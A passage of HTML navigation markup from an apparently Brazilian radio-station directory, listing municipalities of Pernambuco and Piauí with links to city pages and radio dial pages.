Petrolândia</a></li> <li><a href="dial.php?idC=530"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=530">- Petrolina</a></li> <li><a href="cidade.php?idC=2663">- Poção</a></li> <li><a href="dial.php?idC=2664"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2664">- Pombos</a></li> <li><a href="cidade.php?idC=2665">- Primavera</a></li> <li><a href="dial.php?idC=2666"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2666">- Quipapá</a></li> <li><a href="dial.php?idC=2667"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2667">- Quixaba</a></li> <li><a href="dial.php?idC=77"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=77">- Recife</a></li> <li><a href="dial.php?idC=2668"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2668">- Riacho das Almas</a></li> <li><a href="dial.php?idC=2122"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2122">- Ribeirão</a></li> <li><a href="dial.php?idC=1037"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1037">- Rio Formoso</a></li> <li><a href="dial.php?idC=2669"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2669">- Sairé</a></li> <li><a href="cidade.php?idC=2670">- Salgadinho</a></li> <li><a href="dial.php?idC=2671"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2671">- Salgueiro</a></li> <li><a href="cidade.php?idC=2672">- Saloá</a></li> <li><a href="dial.php?idC=2673"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2673">- Sanharó</a></li> <li><a href="dial.php?idC=2674"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2674">- Santa Cruz</a></li> <li><a href="cidade.php?idC=2675">- Santa Cruz da Baixa Verde</a></li> <li><a href="cidade.php?idC=7063">- Santa Cruz da Baixa Verde (Bom Sucesso)</a></li> <li><a href="dial.php?idC=2635"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2635">- Santa Cruz do Capibaribe</a></li> <li><a href="cidade.php?idC=7359">- Santa Cruz do Capibaribe (Poço Fundo)</a></li> <li><a href="dial.php?idC=2677"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2677">- Santa Filomena</a></li> <li><a href="dial.php?idC=2678"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2678">- Santa Maria da Boa Vista</a></li> <li><a href="dial.php?idC=2679"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2679">- Santa Maria do Cambucá</a></li> <li><a href="dial.php?idC=2680"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2680">- Santa Terezinha</a></li> <li><a href="cidade.php?idC=2681">- São Benedito do Sul</a></li> <li><a href="dial.php?idC=2682"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2682">- São Bento do Una</a></li> <li><a href="cidade.php?idC=2683">- São Caetano</a></li> <li><a href="dial.php?idC=2684"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2684">- São João</a></li> <li><a href="cidade.php?idC=2685">- São Joaquim do Monte</a></li> <li><a href="dial.php?idC=2686"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2686">- São José da Coroa Grande</a></li> <li><a href="dial.php?idC=2687"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2687">- São José do Belmonte</a></li> <li><a href="dial.php?idC=2688"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2688">- São José do Egito</a></li> <li><a href="dial.php?idC=2689"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2689">- São Lourenço da Mata</a></li> <li><a href="dial.php?idC=2690"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2690">- São Vicente Ferrer</a></li> <li><a href="cidade.php?idC=6880">- São Vicente Ferrer (Siriji)</a></li> <li><a href="dial.php?idC=547"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=547">- Serra Talhada</a></li> <li><a href="cidade.php?idC=7062">- Serra Talhada (Varzinha)</a></li> <li><a href="cidade.php?idC=2691">- Serrita</a></li> <li><a href="dial.php?idC=2692"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2692">- Sertânia</a></li> <li><a href="cidade.php?idC=2693">- Sirinhaém</a></li> <li><a href="dial.php?idC=690"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=690">- Solidão</a></li> <li><a href="dial.php?idC=1826"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1826">- Surubim</a></li> <li><a href="dial.php?idC=2694"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2694">- Tabira</a></li> <li><a href="cidade.php?idC=2695">- Tacaimbó</a></li> <li><a href="cidade.php?idC=2696">- Tacaratu</a></li> <li><a href="dial.php?idC=2697"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2697">- Tamandaré</a></li> <li><a href="dial.php?idC=2698"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2698">- Taquaritinga do Norte</a></li> <li><a href="cidade.php?idC=2699">- Terezinha</a></li> <li><a href="dial.php?idC=2700"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2700">- Terra Nova</a></li> <li><a href="dial.php?idC=1289"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1289">- Timbaúba</a></li> <li><a href="dial.php?idC=2701"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2701">- Toritama</a></li> <li><a href="dial.php?idC=2702"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2702">- Tracunhaém</a></li> <li><a href="dial.php?idC=2703"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2703">- Trindade</a></li> <li><a href="dial.php?idC=637"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=637">- Triunfo</a></li> <li><a href="cidade.php?idC=2849">- Tupanatinga</a></li> <li><a href="dial.php?idC=2850"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2850">- Tuparetama</a></li> <li><a href="dial.php?idC=2109"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2109">- Venturosa</a></li> <li><a href="dial.php?idC=2851"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2851">- Verdejante</a></li> <li><a href="dial.php?idC=2852"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2852">- Vertente do Lério</a></li> <li><a href="dial.php?idC=2853"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2853">- Vertentes</a></li> <li><a href="dial.php?idC=1066"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1066">- Vicência</a></li> <li><a href="dial.php?idC=1038"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1038">- Vitória de Santo Antão</a></li> <li><a href="dial.php?idC=2759"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2759">- Xexéu</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Piauí</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=2521"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2521">- Acauã</a></li> <li><a href="dial.php?idC=3591"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3591">- Agricolândia</a></li> <li><a href="dial.php?idC=3592"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3592">- Água Branca</a></li> <li><a href="dial.php?idC=3593"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3593">- Alagoinha do Piauí</a></li> <li><a href="dial.php?idC=3594"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3594">- Alegrete do Piauí</a></li> <li><a href="dial.php?idC=3595"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3595">- Alto Longá</a></li> <li><a href="dial.php?idC=3596"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3596">- Altos</a></li> <li><a href="cidade.php?idC=3605">- Alvorada do Gurgueia</a></li> <li><a href="dial.php?idC=1062"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1062">- Amarante</a></li> <li><a href="dial.php?idC=3606"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3606">- Angical do Piauí</a></li> <li><a href="cidade.php?idC=3607">- Anísio de Abreu</a></li> <li><a href="dial.php?idC=3608"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3608">- Antônio Almeida</a></li> <li><a href="dial.php?idC=3609"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3609">- Aroazes</a></li> <li><a href="cidade.php?idC=3610">- Aroeiras do Itaim</a></li> <li><a href="cidade.php?idC=3611">- Arraial</a></li> <li><a href="dial.php?idC=3612"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3612">- Assunção do Piaui</a></li> <li><a href="dial.php?idC=3613"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3613">- Avelino Lopes</a></li> <li><a href="cidade.php?idC=3614">- Baixa Grande do Ribeiro</a></li> <li><a href="cidade.php?idC=3615">- Barra d Alcantara</a></li> <li><a href="dial.php?idC=489"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=489">- Barras</a></li> <li><a href="cidade.php?idC=3616">- Barreiras do Piaui</a></li> <li><a href="dial.php?idC=3617"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3617">- Barro Duro</a></li> <li><a href="dial.php?idC=3618"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3618">- Batalha</a></li> <li><a href="cidade.php?idC=2522">- Bela Vista do Piauí</a></li> <li><a href="dial.php?idC=3628"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3628">- Belem do Piaui</a></li> <li><a href="dial.php?idC=825"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=825">- Beneditinos</a></li> <li><a href="dial.php?idC=3629"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3629">- Bertolínia</a></li> <li><a href="dial.php?idC=3630"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3630">- Betânia do Piauí</a></li> <li><a href="dial.php?idC=3631"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3631">- Boa Hora</a></li> <li><a href="cidade.php?idC=3632">- Bocaina</a></li> <li><a href="dial.php?idC=1189"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1189">- Bom Jesus</a></li> <li><a href="dial.php?idC=3633"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3633">- Bom Principio do Piauí</a></li> <li><a href="dial.php?idC=3634"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3634">- Bonfim do Piaui</a></li> <li><a href="dial.php?idC=3635"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3635">- Boqueirão do Piauí</a></li> <li><a href="dial.php?idC=784"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=784">- Brasileira</a></li> <li><a href="cidade.php?idC=3638">- Brejo do Piauí</a></li> <li><a href="dial.php?idC=3639"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3639">- Buriti dos Lopes</a></li> <li><a href="dial.php?idC=3640"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3640">- Buriti dos Montes</a></li> <li><a href="dial.php?idC=3641"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3641">- Cabeceiras do Piauí</a></li> <li><a href="cidade.php?idC=3642">- Cajazeiras do Piauí</a></li> <li><a href="dial.php?idC=2286"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2286">- Cajueiro da Praia</a></li> <li><a href="dial.php?idC=3646"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3646">- Caldeirão Grande do Piauí</a></li> <li><a href="cidade.php?idC=3647">- Campinas do Piauí</a></li> <li><a href="cidade.php?idC=3648">- Campo Alegre do Fidalgo</a></li> <li><a href="dial.php?idC=3649"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3649">- Campo Grande do Piauí</a></li> <li><a href="dial.php?idC=3650"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3650">- Campo Largo do Piaui</a></li> <li><a href="dial.php?idC=1015"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1015">- Campo Maior</a></li> <li><a href="cidade.php?idC=3651">- Canavieira</a></li> <li><a href="dial.php?idC=3652"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3652">- Canto do Buriti</a></li> <li><a href="dial.php?idC=2452"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2452">- Capitão de Campos</a></li> <li><a href="cidade.php?idC=3653">- Capitão Gervásio Oliveira</a></li> <li><a href="cidade.php?idC=636">- Caracol</a></li> <li><a href="cidade.php?idC=3654">- Caraúbas do Piauí</a></li> <li><a href="dial.php?idC=3655"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3655">- Caridade do Piauí</a></li> <li><a href="dial.php?idC=3656"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3656">- Castelo do Piauí</a></li> <li><a href="dial.php?idC=3657"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3657">- Caxingó</a></li> <li><a href="dial.php?idC=3674"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3674">- Cocal</a></li> <li><a href="dial.php?idC=3690"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3690">- Cocal de Telha</a></li> <li><a href="cidade.php?idC=4945">- Cocal dos Alves</a></li> <li><a href="dial.php?idC=829"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=829">- Coivaras</a></li> <li><a href="cidade.php?idC=3691">- Colônia do Gurgueía</a></li> <li><a href="cidade.php?idC=3692">- Colônia do Piauí</a></li> <li><a href="cidade.php?idC=3698">- Conceição do Canindé</a></li> <li><a href="cidade.php?idC=3699">- Coronel José Dias</a></li> <li><a href="dial.php?idC=3700"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3700">- Corrente</a></li> <li><a href="cidade.php?idC=3701">- Cristalândia do Piauí</a></li> <li><a href="dial.php?idC=3702"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3702">- Cristiano Castro</a></li> <li><a href="cidade.php?idC=3703">- Curimatá</a></li> <li><a href="cidade.php?idC=785">- Currais</a></li> <li><a href="dial.php?idC=3704"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3704">- Curral Novo do Piauí</a></li> <li><a href="dial.php?idC=832"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=832">- Curralinhos</a></li> <li><a href="dial.php?idC=1174"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1174">- Demerval Lobão</a></li> <li><a href="cidade.php?idC=3708">- Dirceu Arcoverde</a></li> <li><a href="cidade.php?idC=3709">- Dom Expedito Lopes</a></li> <li><a href="cidade.php?idC=3710">- Dom Expedito Lopes (Buriti Grande)</a></li> <li><a href="cidade.php?idC=3711">- Dom Inocêncio</a></li> <li><a href="dial.php?idC=3712"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3712">- Domingos Mourão</a></li> <li><a href="dial.php?idC=1064"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1064">- Elesbão Veloso</a></li> <li><a href="dial.php?idC=620"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=620">- Eliseu Martins</a></li> <li><a href="dial.php?idC=855"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=855">- Esperantina</a></li> <li><a href="cidade.php?idC=3713">- Fartura do Piaui</a></li> <li><a href="cidade.php?idC=3714">- Flores do Piaui</a></li> <li><a href="cidade.php?idC=3716">- Floresta do Piaui</a></li> <li><a href="dial.php?idC=509"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=509">- Floriano</a></li> <li><a href="cidade.php?idC=3717">- Francinópolis</a></li> <li><a href="cidade.php?idC=3718">- Francisco Ayres</a></li> <li><a href="dial.php?idC=3719"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3719">- Francisco Macedo</a></li> <li><a href="dial.php?idC=3720"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3720">- Francisco Santos</a></li> <li><a href="dial.php?idC=3721"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3721">- Fronteiras</a></li> <li><a href="cidade.php?idC=3722">- Geminiano</a></li> <li><a href="cidade.php?idC=3723">- Gilbués</a></li> <li><a href="dial.php?idC=3724"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3724">- Guadalupe</a></li> <li><a href="cidade.php?idC=3725">- Guaribas</a></li> <li><a href="dial.php?idC=3729"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3729">- Hugo Napoleão</a></li> <li><a href="dial.php?idC=2527"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2527">- Ilha Grande</a></li> <li><a href="cidade.php?idC=3734">- Inhuma</a></li> <li><a href="cidade.php?idC=4946">- Ipiranga do Piauí</a></li> <li><a href="cidade.php?idC=2523">- Isaias Coelho</a></li> <li><a href="cidade.php?idC=3735">- Itainópolis</a></li> <li><a href="dial.php?idC=3736"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3736">- Itaueira</a></li> <li><a href="dial.php?idC=3741"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3741">- Jacobina do Piaui</a></li> <li><a href="dial.php?idC=3742"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3742">- Jaicós</a></li> <li><a href="dial.php?idC=3743"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3743">- Jardim do Mulato</a></li> <li><a href="dial.php?idC=3744"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3744">- Jatobá do Piaui</a></li> <li><a href="dial.php?idC=3745"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3745">- Jerumenha</a></li> <li><a href="cidade.php?idC=3746">- João Costa</a></li> <li><a href="dial.php?idC=3747"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3747">- Joaquim Pires</a></li> <li><a href="dial.php?idC=3748"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3748">- Joca Marques</a></li> <li><a href="dial.php?idC=828"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=828">- José de Freitas</a></li> <li><a href="dial.php?idC=3749"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3749">- Juazeiro do Piaui</a></li> <li><a href="cidade.php?idC=3750">- Julio Borges</a></li> <li><a href="cidade.php?idC=958">- Jurema</a></li> <li><a href="dial.php?idC=702"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=702">- Lagoa Alegre</a></li> <li><a href="dial.php?idC=3751"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3751">- Lagoa de São Francisco</a></li> <li><a href="cidade.php?idC=3752">- Lagoa do Barro do Piauí</a></li> <li><a href="dial.php?idC=3753"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3753">- Lagoa do Piauí</a></li> <li><a href="cidade.php?idC=3754">- Lagoa do Sítio</a></li> <li><a href="dial.php?idC=1277"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1277">- Lagoinha do Piauí</a></li> <li><a href="dial.php?idC=3755"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3755">- Lagoinha do Piauí (Estaca Zero)</a></li> <li><a href="dial.php?idC=3756"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3756">- Landri Sales</a></li> <li><a href="dial.php?idC=1063"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1063">- Luís Correia</a></li> <li><a href="dial.php?idC=3757"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3757">- Luzilândia</a></li> <li><a href="dial.php?idC=2524"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2524">- Madeiro</a></li> <li><a href="dial.php?idC=3758"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3758">- Manoel Emidio</a></li> <li><a href="dial.php?idC=3759"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3759">- Marcolândia</a></li> <li><a href="dial.php?idC=3760"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3760">- Marcos Parente</a></li> <li><a href="dial.php?idC=3761"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3761">- Massapê do Piauí</a></li> <li><a href="cidade.php?idC=3762">- Matias Olímpio</a></li> <li><a href="dial.php?idC=3763"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3763">- Miguel Alves</a></li> <li><a href="dial.php?idC=831"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=831">- Miguel Leão</a></li> <li><a href="dial.php?idC=3764"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3764">- Milton Brandão</a></li> <li><a href="dial.php?idC=3765"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3765">- Monsenhor Gil</a></li> <li><a href="dial.php?idC=3766"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3766">- Monsenhor Hipólito</a></li> <li><a href="cidade.php?idC=3767">- Monte Alegre do Piauí</a></li> <li><a href="cidade.php?idC=3768">- Morro Cabeça no Tempo</a></li> <li><a href="dial.php?idC=3769"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3769">- Morro do Chapéu do Piauí</a></li> <li><a href="cidade.php?idC=3770">- Murici dos Portelas</a></li> <li><a href="cidade.php?idC=3771">- Nazaré do Piauí</a></li> <li><a href="dial.php?idC=826"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=826">- Nazária</a></li> <li><a href="dial.php?idC=3773"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3773">- Nossa Senhora de Nazaré</a></li> <li><a href="dial.php?idC=3774"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3774">- Nossa Senhora dos Remédios</a></li> <li><a href="cidade.php?idC=3777">- Nova Santa Rita</a></li> <li><a href="cidade.php?idC=3778">- Novo Oriente do Piaui</a></li> <li><a href="dial.php?idC=3779"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3779">- Novo Santo Antônio</a></li> <li><a href="dial.php?idC=1657"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1657">- Oeiras</a></li> <li><a href="dial.php?idC=2526"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2526">- Olho d'Água do Piauí</a></li> <li><a href="dial.php?idC=3780"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3780">- Padre Marcos</a></li> <li><a href="cidade.php?idC=3783">- Paes Landim</a></li> <li><a href="cidade.php?idC=3784">- Pajéu do Piauí</a></li> <li><a href="cidade.php?idC=3785">- Palmeira do Piaui</a></li> <li><a href="dial.php?idC=3786"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3786">- Palmeirais</a></li> <li><a href="cidade.php?idC=3787">- Paquetá</a></li> <li><a href="cidade.php?idC=3788">- Parnaguá</a></li> <li><a href="dial.php?idC=526"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=526">- Parnaíba</a></li> <li><a href="dial.php?idC=3789"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3789">- Passagem Franca do Piauí</a></li> <li><a href="dial.php?idC=3790"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3790">- Patos do Piaui</a></li> <li><a href="dial.php?idC=3791"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3791">- Pau d'Arco do Piauí</a></li> <li><a href="dial.php?idC=3793"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3793">- Paulistana</a></li> <li><a href="cidade.php?idC=3792">- Pavussu</a></li> <li><a href="dial.php?idC=885"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=885">- Pedro II</a></li> <li><a href="cidade.php?idC=3794">- Pedro Laurentino</a></li> <li><a href="dial.php?idC=531"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=531">- Picos</a></li> <li><a href="cidade.php?idC=3795">- Pimenteiras</a></li> <li><a href="dial.php?idC=3796"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3796">- Pio IX</a></li> <li><a href="dial.php?idC=3797"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3797">- Piracuruca</a></li> <li><a href="dial.php?idC=534"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=534">- Piripiri</a></li> <li><a href="dial.php?idC=3798"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3798">- Porto</a></li> <li><a href="dial.php?idC=3799"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3799">- Porto Alegre do Piauí</a></li> <li><a href="cidade.php?idC=3800">- Prata do Piauí</a></li> <li><a href="dial.php?idC=3801"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3801">- Queimada Nova</a></li> <li><a href="cidade.php?idC=3802">- Redenção do Gurgueía</a></li> <li><a href="dial.php?idC=3803"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3803">- Regeneração</a></li> <li><a href="cidade.php?idC=3804">- Riacho Frio</a></li> <li><a href="cidade.php?idC=3805">- Ribeira do Piaui</a></li> <li><a href="cidade.php?idC=3806">- Ribeiro Gonçalves</a></li> <li><a href="cidade.php?idC=3807">- Rio Grande do Piauí</a></li> <li><a href="dial.php?idC=3808"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3808">- Santa Cruz do Piaui</a></li> <li><a href="cidade.php?idC=3809">- Santa Cruz dos Milagres</a></li> <li><a href="cidade.php?idC=3810">- Santa Filomena</a></li> <li><a href="cidade.php?idC=3811">- Santa Luz</a></li> <li><a href="cidade.php?idC=3812">- Santa Rosa do Piauí</a></li> <li><a href="cidade.php?idC=3826">- Santana do Piaui</a></li> <li><a href="cidade.php?idC=3827">- Santo Antônio de Lisboa</a></li> <li><a href="dial.php?idC=2525"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2525">- Santo Antônio dos Milagres</a></li> <li><a href="cidade.php?idC=3828">- Santo Inácio do Piaui</a></li> <li><a href="cidade.php?idC=3829">- São Braz do Piaui</a></li> <li><a href="cidade.php?idC=3830">- São Félix do Piaui</a></li> <li><a href="cidade.php?idC=3831">- São Francisco de Assis do Piauí</a></li> <li><a href="cidade.php?idC=3832">- São Francisco do Piaui</a></li> <li><a href="cidade.php?idC=3833">- São Gonçalo do Gurgueía</a></li> <li><a href="dial.php?idC=3834"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3834">- São Gonçalo do Piaui</a></li> <li><a href="cidade.php?idC=3835">- São João da Canabrava</a></li> <li><a href="dial.php?idC=3836"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3836">- São João da Fronteira</a></li> <li><a href="cidade.php?idC=3837">- São João da Serra</a></li> <li><a href="cidade.php?idC=3838">- São João da Varjota</a></li> <li><a href="cidade.php?idC=3839">- São João do Arraial</a></li> <li><a href="dial.php?idC=3840"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3840">- São João do Piauí</a></li> <li><a href="dial.php?idC=3841"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3841">- São José do Divino</a></li> <li><a href="cidade.php?idC=3842">- São José do Peixe</a></li> <li><a href="cidade.php?idC=3843">- São José do Piauí</a></li> <li><a href="dial.php?idC=3844"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3844">- São Julião</a></li> <li><a href="cidade.php?idC=3845">- São Lourenço do Piauí</a></li> <li><a href="dial.php?idC=3846"><img src="images/radio.gif" 